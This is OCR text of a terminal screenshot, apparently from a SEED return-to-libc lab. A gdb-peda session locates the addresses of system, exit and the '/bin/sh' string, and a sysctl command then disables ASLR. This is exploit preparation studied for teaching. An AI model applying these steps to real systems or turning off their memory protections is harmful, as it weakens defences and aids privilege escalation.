 Terminal
En
9:38 PM
Legend: code, data, rodata, value
Breakpoint 2, main (argc=0x1, argv=0xbfffed94)
at retlib.c:16
16 char* shell = getenv("MYSHELL");
gdb-peda$ p system
$2 = {<text variable, no debug info>} 0xb7e42da0 <__lib
c_system>
gdb-peda$ p exit
$3 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ find *"bin/sh"
Searching for '*bin/sh' in: None ranges
Not found
gdb-peda$ find "/bin/sh"
Searching for '/bin/sh' in: None ranges
Found 2 results, display max 2 items:
libc : 0xb7f6382b ("/bin/sh")
[stack] : 0xbffffe06 ("/bin/sh")
gdb-peda$ q
[03/12/21]seed@VM:~/Lab4$ sudo sysctl -w kernel.randomi
ace=0
Files